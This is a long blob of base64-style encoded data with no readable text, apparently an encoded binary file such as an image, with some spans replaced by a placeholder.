GJBalRu+ShGREpBtvBHbAHKKrhGJavGsfrGLCxB59q9sLOZ6gqaKTACFAABLzj0c5xDMYg5VRu+Fquf0qj0z7NwIoqIqWgA8RgD/TR9hjDH02DNm5JIFMwFz4hNI5gCzhsEU9FMfjgE8qgsG6BIlfhEvhgCVLACNTgM/iADIxABCrAO46mBlrgCJjg0k5yWnakcXjzWoDzcVTSKBUiFetCXhxkyI7zHxQC26AoX5iB/gBN5zn/oVycYSBYBMiCzMe6syCikxmeUx4GjzyxaBaLMyGQ0lpwcSlBaiUir43yzaTmKCeAERv+rRc44Qyy0vO68kvWpgUnKS/GMpHQRAYZKSeMIRkkqS2N6hq1py1+sL0MzTTo8pPA0QhYoAO8IwBuwC8BUx3ZsTBNI+aS7xXKIUCV4RDEoAO04DEhUzIdjNWCrvxCQQ2HjsV8jgmCIOWAAAr/cgyy48XUYD1WwTQ/oRLmgAVmgAwekxAMYRDexwhwIARokwJMzARCQASCkyMcZyOEszf5j1q+lEe6NCOIEz3troqsiADrghqsyIqeUyHkaYv+Tt0AashmMnMe/oShHspPzzMhloyg0DM926DxHA8DM5AlNtCN4OikniQELW8Y96gKTqE/[base64]/PUiKiIIuFVgX2BfebMG5EMj7ANNi3M7SQefSJFPpoieqKEVLWQd+GEVWWsb2KEfIvZzGjAT/pdMdQhVISTCR6aFPUvCSLIM8hZ1A2OC8myCjlYqKGyBGL2gUoEhBTE1GbHrzQ5uT5jRekA1VBvJGICBKVB1kuKhFXAiLbJRQsnBHcIBHBCFUxSjD/BGSukLPHYPCE7N97YARAWT+EYUEUqUgOKRWItVp0CBD2QACpj1SW3PDM8wWgfM/HBBDKQgW4XgBXjU5HbDgw5hDg7rhcQVFHABFz5hD9gVBaJgWeLVcp/0McJAC6JADWggW2oAYK0lYQM2dDeiPjICdAtWdbn1PXSAdS/CR+qjI4LgYY2yFBEvIaChG9pUtQwwKO3idCAQZVO2DegjdDNCKYWkYLKsBOxN/mY3MA9M6lFvVkqqIY9o4cyS5xh+1isnSPQ2VUClZ85iUDAW6Rp6YUGfx2lhphwooRce5hqSIRniUlStARyIwRum4TwolPYOoQ+qSgyMAGz/RpuAwAl/LzDNYB2rcG21JvmUQVPHJxcIYQaUYBAs11nzdjQqVFpnAxzHIAh0QAdKwGyXAFUOAQgsK1zn4BKYZTf4ID14jQ5yrnIrIT2cpRIcIUrnoBJcQTj9Y18NFkgyIgeEgMZAV0z/VQdOEnTzIwd0wIg1Qopdl8Zi13Q3AhJRthRPViF4t4dg0ouXjO+WbChRtha59XR5JHlddnmHayVUQgOdUt9+ARgiVaWQ/iGPOAErqyAQtjcFh8l7baUt7UIsx0JNBMMdkEEV4AFu11cunoIcUKEWjIG5sMEaLjkcsPYbZEEWpsGTVw1WE6NrizCAh61vjiYEaCAIjqBsz3aB1ZZt1yr0bCUeVHRKLzhenfVZzxANT2M96AC/NEsFVACE56AQlG2q5gAi+UAMbBgUDqEM6kBowCZojKByn0U91rUS9BEigfOJVxecwXmJiTiKB7Z0Q5iJ6QMkingjnLhgGRZhl/g+7IOdJIdQw/hz+mEWF1C1GnASH4Qf4FSgB9ru2m0hdFK1YJJQzxhMX2CNCaaNtex5lSQL5hgn7Bg/J2GP5eAYuBJoOSaQ/[base64]/ru3BjiAYVSIbghiKLT7kKns00RFmHxOZssIf65LrrhTw/q7+pCodFz8dSZWh4aZlXCjRU1jndHCSy6Pu8YGHR2EvazCrygo/2T/pgA1KWNypA4iRzEoRWag5ar27rvJLviARewAAvWABegYqes1hZooRhq2qbzV6d1mqdBeavfy2tLmRxNif40QASCwPfGQMaET0TJqkQ/DYL/03ub4hDIIAWuepsjc5d5+acPYQkgjQZMYAMQkVmkoAU6cwzwTwreigmUxhBs2DXVYw6WYA6kQK1teD2yeV1fCBTw2q8DG3VHFz4Ae1/TuInT2YnZuT8KNo0bVoT5IweobXhP6yZlEkGYs3MoVhWds0EIahJF9l1OkRmcoToPpIvyIk+LM6OUQMdvm94SlbfhU0lwwHf6CFKDIijKLBWKm2eroBU8ms2eWoIEaaUb/vS5C4Uctre6A/y697wd4iAJkmAHAv0K2iG8ycF+v+G80Tu9c3oXSkFG+Zdr8UYRhW0vAaeETkkDaqCVEVKpYSlrZHmYltsckBUFeBirY9T6RuNQCiHnxnYDNsADlkAMCKEMmOCV/8sOgqA1OxxZXwwT1MDqZt3ET/wTnOWFPoHF0zmJeyQI3qOIPSKvZ5ewzbk+7AOwL4KKA5YjdLwiXBcIapdQuYG1SwRQGcLIEwKh66IBn3NQuWEbnKHK8WKe6CmInvMUNTF1DiS2rTPIJYIGZpzLPcrL37N5exthZIATpLdh0CInkAHNA8G4qwAVfhb09oq5wRfO5MEq0uQq/q6iHezkKQJc5Ed+5H2BCrpgCv480HfgDkzBF6yhGGThpjt50Rd9F9Zb1bc60vPG1MAWPH5+vkOgBLR1C/L71lvlMEFNOQApTG5KblOADDA4q30ub1e9DGagBWIoBDZABSDN1Eg4B0xABVqgYJlgC7IUCG6ADEGhstTDCFJgCeaa2Is9PXQt2VH3eDeixRU7nFd3xzVCCOjjsI14I+DDr/k+hD0ii42ysrsBHaiBHbazHxaQGsizTnPri3jyQbahGxAiHXJrthVi3y2W3i/ktYaSOTnnQNJd24a3Fgl22Rv6oZmSJQh+opUEuWgBKukoJ6qSGCOeEuRXuZe7ulGV/[base64]/ZtLt27dftvS2d07t19aZ926pUtHbd07eXz/res29x07aoPRBd7W/lZv4st80zHbltgvXGaW60L7TLp0aUhtungd+rPG1atQmUr12aKFidu4cZfYXcIE790iggsXEehUqlq9fhlDVq0aMmSteqUKdMZLlSp5kiXLlk2Ztu/aypkbPz6e+fPx5Klfz769+/eI5ZUjR66cP3/tzPsz9538+P7jieeff+WANw4gU7zhxhtvdLHDChDusEkkkfwxiyzTZKjhhhzusotCfRwiIiIiHtJHHXyUIdIMHAQgwIswCmABBRpoIEILTGxhhhls2OEjQ30ggsgjmWQCSpGhvKKMMsKAVyB44OXCxw1KDFQJIQYdRIhChTQ0h0S1UYTBjSaIYOMLGNAA/[base64]/SUWddFVkcs1027UCpzYDmoHcefPjmy5545pnjHn/yllPgk06G9107ygSTTBwJvpFIIm4k8SCEK/xBYYXEcKjxNB52XMdCJZIo4okprtgiBRQEgDKMNGqAAQYtbNHEjnXY/[base64]/gXO7FY06BynAHr9DaLElO+clU4gSDDyfyRhIUrzACHBcnIokv3nizcccd/[base64]/ph/[base64]/wolmnAepenwm52XAhc/[base64]/gyHqEop7ow6kNaLa+ADO7rVNNTgBzvWkY5ujIY028gxP/pB5CL34x1qFbKOeSwZyrjFGdwQzDrYwY8qv8NVbdkGW8lql8qlZRv8WAc61Iqqz80FkjdOlS4uGZVO3S53dr3WJ+WMrd/8plszaERgV8lKY/xCFcxL7LqG0IpajgNhkq1eeQbUy0afp17X89dnyZGNYFBatpgmRzs23Q5xiAMboE7GM8kBW3jc59T+iKam22ENX3wBBty02DflxwhXZAMQDIoEHFYwhUiUAhyyUAQRVsCHAbpTugeMIosokF0O2LOBAhhAd7+7ATOVwJ9mQFEdMoiJghp0vSAUIXiU/gFfPuAACnvgw0QTgiIplIAFHLHhBiwQHB6GQMAmoEEQt6aFCQOBwDQIwRJAoG81LGEJY5jBDwei4ZoQ5CZBEPFSfio3MoLlpy9uDagON1c3+40pW5TU3bpwljSb/OQoT7nKUY6aKUhFKIeqq13xelfe2dnOw2FBHvY82OX4WRWpaISgrzOEPByjlvCaXn0MZj1GOxqY9OpePMoRvVFnWraqpk/0tHPoUZca1aeWpqbFcYwv8GAHigBngwyhsGTcgQo7+EAGmvsGbxBjE6VQRLG7FLLpqqi6HMiAPTWQXZRFMNrefVlwAHztI0gh28Y+hAa7XdBQWB7c7V1SLg7B/gclzGAOxb5vQmA4hxuwwAT7fFmNsMb4Gr1bbVFgkxS0EMUU0AkENygB7g9+gxuAoAQ3GAhNcHIJgtjkEHP9sIk/PMZMgnEomaxKGunmYosDbq4wPvFUXkADUzl15eAPv/jHb/LZtQEIYNlKxN8cZzrjpuY2v/mdvUWLcI2r5z9PxSSGfp0nqMJd0INo9ZFLTUdZBniA9XJZ5FB1m3Z1mAYPmNYODIh10gR2FphqqjYOvEAFXTBrCmIFmkdaNxB4GQAhU1AK3lAKu7AJe8d3yBZPUcQCHYBdzEYj20UBGBBBiUcR/2UjEAEEj/dcITJ5O3EkmeBB7BVuwZAJnCcF/ihABunGB1oyeikyAzMAAlETQfcGYBegQxGkAXTyAwiGYEQEBCyQAkBwI1dIYGYIAhxAcMI3UwRRCZ9gKBKXUzEmYnMTOHgjBCjWYn4jFqLSFGFUYiF3cZFSA3XUBrpAfo74iJAYiWqxZm1ABOuHODEHZ3HGO/CXLfLXV8GRBeAiWOMCDISVf52gLtdxHVmADAD4WAJIgAg4i5RlHgvYdQ3ogFfHaVZHarB1gcAID+1QDWcAB+DUBV0QB64gQuOQDS81gyPQBXUHB3CwCy14bCKTbD8ggxXAbNpVeDISNd5lAS/zMjwoAgBHA1JABx8jeTtThB2EhOyVC4XCB2LQ/[base64]/jkAd/ID9ukIzHoAy4kAva4FoJowYfsAJukAjecAcr0AXX2HcmAoPbCAKCl12FV4OGhwGJV47muAH31gJAAIQownc7Q3kFpV7r5Qr1qAYkIAVqoI8I/lFsc1BdqwdBGrBDNUJDFyACVKI2WqMECOYm1eWQbkgDIMBDHFAjFMABY1AJw7dhxncJdCCSH0ecEicbhzItloKcQrU3zjkFMWmT0jmd1MkWlOhyriGSPak7Pwk8eyWUoCgCOKBnx3F/hHUuv4AKltAIcsCUTtkDixCVpaV0spiVWkke4kEw5rCArYWLnOaAYdmLX2eWZkkOgBAJDdIgvrAKyeQK6bMdlQAKOJAEyOUNivAgf/mCdaAiCwYC9mSYhllPpUmOjCk1NgJ8cQJ60XUI7wiPRZIJrmAkdUgI8qUEZKCPUlhsdDAGvleaIXCQzLZ6GkAlsKkERkAlUWAE/krwAz/0eyxQAWmoAR0wkAQpAkhjEw43hzVhU8bZpV76pV3aOIxYnWRappBIibXTpZq4iT/ZG+A5f8IRA3LACcdxPPc3LkCXitVBdD3QAzwQn6+4ad9BH7g0WePDgKNGgNRDackgDogqlpkmgV/5WgNKoGVpCvLzBrrmC7fQDqtAWuXTDtkAClfQBXrpDaSwCVSQoe90InWgBgrGAh4qeB/aMoZ3ARBEETZUotV2IwoJemYjIphwE95WrDNaejIgBp8ZeqJ5UhpAATNCeCCQXQUZAhQAfD6gBEYaBUn6Azigrb2HjjcQAilAA1NKmLpnBFaCpRtpfJXABGAar/I6/q8/[base64]/aiZUOgPfaqRGAAVQIAVJqqQ3MAMdwAIsEAJ0wgJvmLckQAbrKlNaWnweRq+Ku7giaRZnIZP6GrmSqyyo0QZOEK9r2kndKbAl/oCOnSscTjAFSeAFxYEcCvtnqmAJi9Ceq+iUEtsDqHB0SHdL2hAvT9IOxwAMyCAOnOYOvmt1XNmfJVuy7nCy7TBNq0apv8iywSgJMEshf7CgrnAJwaANoJAL2bAGVOAH0+ANm5AIvlZs7SRdgTkHR9sBHJCbFRAAaFt4z3qa/LRD8ltDjSk1ntsCN6BvUjATwqq1OyMiX1sBRhAGn0kHKkEGRjCt70t4wQECi5cBcCu3SkC3UMCtFXykN7C3dJICOIDBVpgCVypT7VoTh5CHjHvCKCwVi3ivk9vCLswW5leJmNt+7ud+b1pKwdEDorsDViAHnWAcqnCntsCwlOCw/lfQlK7LAzBgA6rgikiXdPCygLm7HNhAsr47Dp72uyUrgaYlDsBgCZTwf14paqaWaslbqcxbltYwIeBLIaVgCskQDLgQDMuYTFfgBpvgDbvwTZoqvgElXYVQB3MwBrGavhxwAQHQjTVIkKtZI2aCQxhAASIQArdRI7oqNbtxevnbRCvKopVZIjS6BBVwA/32mXNABieVAQt8AegLAiDwoxxghUqAAz6QrUrqA3Mrtzigt2AjAiiAy1b4kGsTnIbrroSQfCmczIp7A/bKwi/8zPkaw1NwA7ajYlr0Ra+hFJlbLbQBSnR2wzgcA1MwzlPQBXCABwibCqigCkOsCqm7/rpZ8ARDkMQwcAIxgAq6e3Tvwh3WkLu6Ww1V7Gkki8We5p/DewyokNCLcAqUMA7FOw7W4FrwUA5Z54vLm8bBaAoU8jCRQArKBQjJsBPN1FDv073fqyBuYMALcWwjoxKEvGAZwAEdgMg0fQEVMKXte23wOzU1cm8SoatA/Zj5SwZSSL6gPAeiDAJREAZiQAZkoAXzdE85SAEd4MDTepAcrK1KkK0UXMFaEAV0qwSASyczgALgelEg0EQZJsJaWglxo8xwjcJEIKaPC812LZ26ULm0gwMitlTORxZ01Um0UXOe5ImfiMO+vANJsNjkbM53kAeLkNCpq7p5cAbyHLFK/nwC9rwI+Sy7R2cLrQAMUmlajeppyYANjVq8o9YOpb1pXowKi6AKXBmV2CDRZ0mBZInRwdgOabcJExIJm9C9e5kNn7AGoJAMWFChpQAxbuAGXKCif9yqKnG0GdABz1oBNp0yruzKPd23juy5/1UbAAbUPOhgRqCsRS1dpGcEC4QDSx0GYXADNFgjF+CGIjClGRAc30oltTzBEwzWYK02PyAChFndHIwDN2B7SgB6xJylDlcGcR3hJzzXpmIqkCAKugC5d73hKacLoiAKet0GU0AEx+nX2QwVRPGvg73iuxOUvbEtAxscJLACO6DYi33jzdUFVHAHgrAIlLAIlX0F/[base64]/gdycAZCHrH1TAKaHQWr4M8Mm9CpoArX8EwQyO/kkDxVXttVp+XQRA7WkAd3EAeW8H+tRWphB00YSOZofmr0wWrZBLSbQAoenSGbYAXYWwlUEAl43tyiOwV8ztIi8udHG3gtcsgVUAFv6MohkAEA1tNTk4MBthtjYhufi0NB3QJLcOnFNvSnzAILFAAp4APzhE+EdwEy7cr3PaUdoOpwiwNWn7dfY/VWOAOA28AQzPUpgFI3KoW6vus1QQhS8Otqv8xEELrCLu1wH/dyP/d0X/fKzgVTQAVEQM3GGUax4WIp3u3gbgLwF+7ijo6lVO42ju6MnwROYAWXTeSaPQSq/tAKv9DO6qnOqfAL2EDwsjUOtrAc1XAN1iDQhyZ2z9QOvnAHqDAIX+ALXWlqsn/GEj/xZ9lp1XAHXNCzG60I6/S9vLUKl3AHejkNkUDyopsEz82qKV+0sAp4iAzzi7zdHnqtNe/Iu4FD6BhwPvi5kyxvUyMC+nbpc3DKUtAiC1QBg44yiqkB+V3dJTDrTo8CKUD/KLDqLED/MlD1s4zgH5ACAJGiQ4cZLFKkuBGGzB5DlSpdgnjpk0SIh4K8wJhR40aOHT1+BBlS5EiSJU2eRJnyRY0gLV3W0JgjCMyNLGmClJkjI8uZQXLYlMmzhg6fO2UWFYqxxlEdN5UWNTk0/gjRljp05MCao+kLFy28tlj5wqsJsmTHljVRQq1asmvXioAbl8SOHUns3sU7Ba/dHTz88jgROIsqW7ZUseqFypIlVL1UIcPmjhw8yuQskxPHq5gxZNfEfR7XDp4/eOTafW51y9CeRdVCTyZdut241/5s38adW3ductVUwZky5U2iN13cuBmuiNSmSIysJJo2LZKb4HqTTHEzhw+fOoX6HAIPvk8dOmqkGJnR4QKHDOzXg4APQsQFChQuXNBQgsUM/iZa5PcqrhJaECGEAkPYQAMMMNCgwRBaAEIKMaSgoYIALrywPg0suACEEDgIAQQOSuCAgw72kwGHGXBQwgcl/l5UwogYo3jxhgxYCKECEQxigYUoxFiooYci+qTISyohRAeVlmSySSefhDLKnVrSqiWnguLIJpFyyigolnSq4csXrPwSpqWoNLPKn1Y68yKNxDxpqazCpJNOrrryik2xvuLzrLbcAvStuOCaq669rquuOr7o2mGFFUaAQQ/CDEOl0lQuRcWWXyATRzLKSrtMnFR44QwbcZIRRzRQMfPFkUEMGQSYZNqBLTZy3PlMtN125RWeZBY5464pukhiB+Ei2aSUUnYppQsrIplml+kUtQs57bjzLjzxCuHDPPRAqIA9DioINz748KNAAxE4EGGGG96FVwQQ/CsBhBLMOrBB/g02WNACfzUUQYMM6/MXA/xAyEC+DDooQYQKQCiIvxVxsAEHH3CwGAofbqBRRR0RZkEEFFAwIgqFGHIIoiI/WWWVTyrhwykpZ6a5ZptvftOnMLHscqYsfQ6JS6Vo2gojnV7Aykya5qwp6ZiOnhJqkeTMquqk64SpKzZhynPPPlsoK1C1RBB00EIZzWtY46jTq1FGVxjCkklVUcXSVCq1BZjOrjG1HVovs6ydZFBJZVO+xZlsVXKOYcgQR6qhFTfKZsMGm3ES/5QyXneFRwtHVzCUCDLmIIMIIhp1wlE3SvGmlESIpRY7P+agA9vvtO2DWzXEMOKGHMXNoIIO4gsx/[base64]/ubaY6hCj0gA3GjuY1sxFG51wCuVpuTXDYqIYURjGAFMCCDGOawBDGsYQ5QOAEVVkCFXUxjE6+zS3CKlQQu+GF2tevO7cKT/js+zEEMUcCBw8TFnuHFhwPpuo9+IIaDG/zACJekQXo0QIPpAegG8nJQKMPXLwoIQEHc+x58QvCBDqAAPhm4EQtkMMv3wU9FK1LCDFDAHxuJoD0iQsj/[base64]/jfksW3XcYMfIkG77WTrEIhABHi4Rbol4K89sGSPKuWVAQpwQAP6kxcLLHlJrt6ABflpmIFCNC8WRG8GIhie9hpEHw0xiJQXkFf6OkACEJBABAcZmQxsoEsZXIw/KPCBD1KwSx8okgPr2SWLACgGNfChISr7BChucQtQJPMIz8RsZjVLEp6Ic5oU1FLQzskmdXYwTFnCoNWs1BE4lYQlGsyJnNjZJ4y4sCzwrOfYyHbPGsKABzj056GcIAdKFGZSQcRUpaxIUtoko4ioog0S/WYNXtCiFsbwDERPgw1edKKjXyTNZ4poOb8F7jPkOGkWk/EFK1iBCl2A73D+oIhk/tUxOqVQRCKo41Nh9RFZROWDUZGq1EKaJ5clChcsXdk/[base64]/cZ7ZqG0YhDb3rhwYv5LkdZ9o1Oqndxx+NY/gdRewyOGyJBilIA2KhHVSohunWe9AQveCyGjy/X48sdiYAE7uIqFC45g3nRAAg3AEELWOBV5XXARFbVQPZIXJ906WtD34NkwkxkkPbBZXgfkN8tSYAC/LGLBQsDQX0CAIL3KVYh2iFykXCBCyR/Qg1cfnLABV4zoUEQaVZeCcKvWc4wT6Uq2yQnlTxy2p4VrYIAn7jO0plNpaXZK2j2WgvRspawiY2G2QvBCE7gqCTAl1pO6IEV5JCHRnSCEr/4hWPqRlDCPRoZs1KcZcYBDMOZShwjDVw7sKEpZCDDF5M4Raosg5ve9IJvDNXubMaxxU7RyqS7ocw4ZJFqsqu6/hTM0S/bfKpHRAV1OdMow7UKUYjwJBU8ujYkFKB9gQpkIAAZGNnyfImwdS2PBQT5QYyUzVX/XVIJP7CXxEhUr4LERUT3SZcFvq15+ggg3PJJQVx/KbH2gatHIcgAfbYtbxfjMoDaIcRDimTkfd/iEssceO51T7OCU9PgT8F4BKFGp6T9JAhCMK01h6LOo2A8+BWkEjmPtsHT4ukrHv/ayNnslnuGYOXG2m+jenCFK4ABDIugxCJq3glL4BwVdAvizn1eDYZGsTLkGIclUlGqo3fxMvBoB1Q4hVkQhDNwjcT5qFQoBr4Zh4ciNPEyOoiSDM4xjVnYhXPYhQxklk3Y/oTliATiOA62SZTYQY5ESJZpmAO5IwRt0ZZCIgNEWpeHSRj5YLDU0xGH0Q8WAAGOkREZeZGt6ioRkQ8TkA8D8RD58DDVaxDNC5/w4bb7gI/lGRcOeKXhUY8SKRH6ADcNCYDWYxEh245DqIRDmD1+2zdCcJPdU8M1VAmeMbjfS7jn8zKkgRqZuCBv6rKqaD6QkBMw84msmIo0cRrr6xp48g952r63sKdBCZEVSIKeYhQiSIPVWIRKVL/1Yz/42zmCUoVWODREk67/AxVewINe6AzyiiL0ggdsOIMviBup+zp4cAQvMAZE8xvtuga+2bSuS5Wvuw3TKAZlUZYOJIVI/[base64]/UziFVKiFS0kMTOmFpLSi6FI0+6sMYHgCQeCMo0vF0qgGMCiCLDhA8EoGHsiDnwvFdngMo8sVXLG0WGyHYoiWsyvGY3yD/jcIwVZTRmU8DqFyRrhTQfDAhL0MD11TAy1ADxLoO7kinqcakQ/pkR25gfoJLCWwMCiIqcZ8vHehAR1cHnMpEXmsR837tiXkNgHwPG4DH8+sj9C0j2FbF8BrH4I0SNgDDwJiSFzwt4mkzdoUITohCpaMuHDaoDjkQ6kYvj0MEx0AyYoLvjbBQ9R6vp0QJ27amapxyesLuT55ITajyRBAASfoAke0Cyf4Ahs4gZ6kBKD8SaG8lPM8T/2rFFVARa2rv/KyjMqwBvZCBU6BT3KwBlRQgitIhe/6OnL4gh1IBbCMIncYS4SiDWsgL8yxDXJQS2Y5O2NExrhstS6Yy+o4/o5mpLVlibtonEa+BA9D6JZDugEU6LuBQD12KZGE0Z8dEwGvgph3QccooBEAiqkXkRFK6pESGYgSCbFuo8cGAR/N47YmFM0jRdKD0UFXyoAPGBlkk4IxwLfXLJLYrITLss0slcjlO7g/5CZuOprQIkkJKhOjOYqNmEPWIooRYpIs+yCdOUkV4pPaygg1KzkY0q2Tg4sQ6IHtrIsVcAIrkIERGIJGEMqfRFShpAX0ZNRKkRX4FJzPYKguypx2YIQzKJxq6L/ZsIQoEAQ56AVsiM8s8oUd8AJe8Az/OwZjOLTQcFWrg0XNgYdgXDVSaEtkhC+2sdC53FXsKMFEmDUO+CQFNYA9uvtQahTDQ7BGMpACweqAhRmICxieFSUxErDMggABrTICyIRMGt3WH/ABWnIxFFi3u2KBvku9AMCPeVxCJyzS75lHziNNSEqXEMCPHkmB/[base64]/exMSFhPZcxYODBgYJBwWFhwfLh7DbicoNiClYSX5hyMXFCUeHy0lJy6RYC6maSi1bS0XFC4eGjYlITUvLzg1NzE4TTZ1VUFiU0F6Xj6HYjmZaD0ZFj8vKT89PkdERkVJSkzti0UfGUcpIUc4NE41K1E/OEpNUE1XWUCyd1UTFlFSVFBxYlm8iFgnHVgyJVlHQFxSVVZYWlpcX2kWG14+MmJGVmNPR2BhYl9naWsxIWdJPGdWVGhrb2p2eXQSGHYoK28/[base64]/Yu7QXLK46PKgzbqhhQqplaq1wS65+eKiPeqealLUkbLRcVK9tWK55Ybp6Tq+EaK+Vgq6Xja+npbSvrrLkwbYoN79PTrpyebmAXLiLcb6QhsCcebShmLmfiruomL+xrL+4tccWMsIjcr4yQME+R8Jhk8OGZ8WPeL+tpL/nz8suQctnZceHWsqRZ82ZgMqhjMaomsy1qMa/vNAXc9MeO89CT9hMVt6Fec+Xb9Sfd9amgdOpjtC/stHHwtPgwNvw49ooQtiwnN6siN6xkt69qNrPxuHYz+IQeOU3Tt9WX+VgZ+htce2Piueek+W5k+a7nuDHteUpR+5AVfBKW/ljreOeburFp+TQv+zZxurf1/kFffokjfZTYvB7ffOsovXCsu7Kr/HQt/Hn3/bw6fr39PyBvvbXu/XYw/feyfrl0vsUhfszlftDnftTpfxxtv2Rxv2hz/2w1/7A3/7Q5/7f7/zu3////[base64]/[base64]/y2W2m5+dapqZzKhlaYk30mmkD+h7IVq6N4SbfadtQZhOuuvGY6a3mSgWdeeecRUWxvWYEnwwk5XthBByR0cKF8KDJYAn//USiEgAS+sCNFLygY7gck1IfRRTZUUcULF85Xgn/+BYgDDMO9tZdiW2FKEEIxkARfRBFlSBJFzE7QUUQgZcgjSCKd4HB/AQr5UpJG0oQkS17wZEaTPh1ySCQf14HFEX9EUgUZZFRxhByiYOKlpLUWZxhqdFpVHGdUfbXqcjSHhmhXxtYlZlp53SnZYXsS9CFzpzoGaKGKJcZVrOsdN6Z0jrYa6ZhiacXZnKempi9rqQZnGLJ3oUrEELqBmLbaZa9HnGQ9T+2dczFrStj+rALxKsNB1/kteK4F/UpsZOcljl7Qxla2hGgJXfSstBdMMKPlznYwQoMF2qCtvATy563oO74gUQkQNvTBC054YYO0z34Ar4Aw2NCh3CLem+/YB5ko7YwpSkQRRiHFeHCN5uJog/DfmoBDgEF68cVLU/LkZB0XK2mGGUN1nEmVkWQyRxOG0FFGEydP4ZQoXnBFmXMzo/VYraJhtbPMcxcHJ9GZVcW4mF/[base64]/vjnCl8IZEuEkISN+cQOZojJlHKypO1x0Q6ZyETJIpGLOVRhDn2YwxGagIUgNAETmDCDZyhVNasZajIILI3N8KeWC6awlINZHGoCaLTIIK1w9KuMVgglqDQ60Dlnwsyi5KeZwrkSg54ZTYjk9qa/VHBsertNetRTKcvcZQhsm9+ctKnCX20TNGqSoQxvVcOC3PCG3oHhdxJHLBUGRwbtcUi7kkjPys2nPqj+8+N/4NUf/gRoQKJbHfGIl08bJCEoXpwPi54XoIsYKAa1YWAD1cg737XrWXZMUI0kEoCOPAQj74HIi+6YxRfBiyU1+YITilKFodDBDnbwghMISUiMbeymkERKyU4xhzL04Q9zCEIVOnmEPmDCDvuT4GXecsoB+i9R/INMDvWX1KxkBSyypOZo9kKcWwamTtN8Wi+lVqimDhBNE8SMZHI4Va0hc2pyseoZz+jBD64pbtQMa16zOcKwunNWghHm/Fopzl+tpTu9suE5d6U0wp5ph8fqZg44ZMQj0hNzF31Wg0pgIM8VBYrx4ueAKGJFzr7AiUm45CFMYYcbUO4Cznv+3rYskhEcmNFOTxMiRfXFRoh0QD4Y9VZ+iPeejirUtysiWEgbYsfn/fELKXUCDoxChybB1AtVABAOpoSFjG1ve3WQ5B/GC9QylAGomyRDDVZmiD+87DSwRA1TN0i3NJFSZlJFa1ds1rVYyomqkClagAlYBIPUSq+gCRTMHnXWs0xwmK0Mp1q8UzcMpu3CzeSqXe8aHOCEqmwJLGGIZfPhEW/Km8yUYP4KG0NdcYdEi/2bdfr2t8bOanF2wfEPgwOeycLABO2y52UxO58lloAEJngBkGQLL0L+SLQ2KFANauDE6WIBC2Wo0h/KgAMLYSgJMdhWDKKMkQ5tlTFUQcz+2BDyY/scDGHEvQhHZHTcySGMIh2YgG8ncgJ4AbInMu0PF30yFCxsS0CErIIXsLC9jNFBkoaoQx8ymTKUNeEIVahBEMhgiT+0b6kPhtRZVQwmmb3Kfgn0n6mlch5lDhi3UIULLvGCYDj1NZi1CWb/[base64]/nbge/VipYU7WIlzNqXYbB/LttvdwK0PfgAarykBqN6gvcERuoCyLuScDEkoA+in1IQblIA+5gLzflA3ERwos2qMqai6pRUAaZ2Luab7bUc9SjyOf+TdznpRf/58hjok0kBLalKTzJCEKHeOkFfGwhyubAZNAMIQmbS5utD+VwXN7/vn7u2fKhXlvqqDHTOlTLqv39covQcNiKVqm/642vVLCWQ9kCmhROlvuPjzvf6WoVat0koU9lYUNBq2URuztGFulyp2xykPiBuxAXd3B3erZGppsh66Vkx/B3i34m3VsWY4ZB0zNlWHNx6R5U6UQUQwkCKV83j1hESZozkF0jnZcnkbMl0xoHly0IN90BRdIAdkYHNTojKld3o6MhFAAi7h8iCup3VpJHsQYTBvFCESARGV01Ez8lHPck8gwRHvRh/ewjqA9AVn8AVXgAMvkATSZ3NzIDICMoY3kGhXtmiMpgl/UAduaEmX1gRJUANCcAM30AQ/[base64]/dEDLAETMVAgbNiG2hdlSXZafsiGApeQmqBybng+fdgE6yWIU9BphshfgjVMtOg/bOKIt1g1kchWkUiJqUQc8UcYXaMYWPP+NW/zS8sxN/G3VPVlNSpGVRUEP6n4KWaTiM+kL1kni0bZbCEpQcCEgaWBNX9XalanbYLXi+XUN4AzjI81bua2KanWAwIyOcq4jJijRG+ERabVH9uCb2FmA0UlCrDQMt/YjWzwg12wFGTQBEJwBPb4LBWxZBjRhJwFUfsXe2umbtNSARGxWScij/rIe/XBccQDH/[base64]/pnf4cnZvw4pSk53Q9D8yqUKQJR6uBmosGV9VB4BWIYBnIZ27eJ5SSTgRh0P+xqRDxciVhqGJMgAjlIOfj6ef9FGjVcaQnRUEcnALxEAMsAALCApKllAIffCpZCAKowALmGAITaBJNcAgC0Uh9pgfRyY7f+FLa/[base64]/aMmSACcRACsQASmTgB93HICSwTy+AH7DKIkI0mGrGOzLwAROgj+SCOvGImHP2ZgDzRl8orNbSstFnaKaHOlSGA4NIBgInBJ+5Ov5ReurSfCf3B3awmV7QU9t6BFFmei8QBH4grldwpxILlf+HruNHJqOmVobXm33if1VqNO+DpfVaJ/[base64]/[base64]/DKlIuYVJ1hk64LleJ0xEYcjN5cgif4K00cnqqWA/[base64]/dZJLGPo9M06pIJgJxYwUM7mvNf1JIa/7a0MYqmj0AzpAA7pgA0BjammSqrKIL24oAzNAA7wkA3N0LOYSgwGir0r61kVMr+cbQNJ64nuSE4wcB/4qI/vVtFaqFkuiLXlgpgSQmXgGy2GHBHbRYh+MGl72Ad0MF46BVS3zUmb+aM3OiXB/[base64]/EELx445OwBE91RAPm0uxe/AfNbXoiEDzJlRxYtHYAD7vEBA9OCqVXkk/bt7fUHopAJXPIH5UMHNmdeoreNZYDuKz1l4cIgASoHhiAKSPXU3yQpZ/3Ut2u4Q70/c87enDGJrQRfPhkaa+FCTg3VueySQiPsG6qAZAKUe07DFnSTgs7cWgrfqAYnOSnW8xreS+l+nAj+6ezJWP3NsYVaWCCLqDvsEE/reJeTnybLOadFxyUwqthnVKOQ4WaMxtVrCaLg8y/b4fDw4SFext+ADZoKC3xQeiu7XUKAhKxtIHjs4sXuYtVe2vlo0aaNel2IenfEEBRqA6u6OSZABBjBEROgAT3wBR8QepKWfRD8B5mgCZpA7khhCDt/5NVFXtPnmjUILTVQl6caCU8QKSlMfj7TiAy/r/2OsUCU57pRfxI/QLOm5huvwm5ywi1kgHCeYIUCVminO7oDF8eGKipsf8f8J4Gu5bRp10rKlNK9GWJKi8ok8tZmJnyz39wRY33O8pauKsQkFvZBLURG8wmOHwZStMT+SgatrryYMGlA97KNfaCQEM9gTAzNcPTwEA7ZgA1mDM/[base64]/Kl21TyzsmVDZs1alkz5clrx0r+BVtZKtsiVHN8Rp16qmOrMly/[base64]/[base64]/[base64]/1nCvvjVr0fJ4FcDs5DBDqY+DyysQwQygQlKaIMqTKwOdoChHegwBy9AJIaAKBkOZXiIGx6iFKhIBSqClJE/[base64]/[base64]/Yl3Ic6KAZEiAFUPO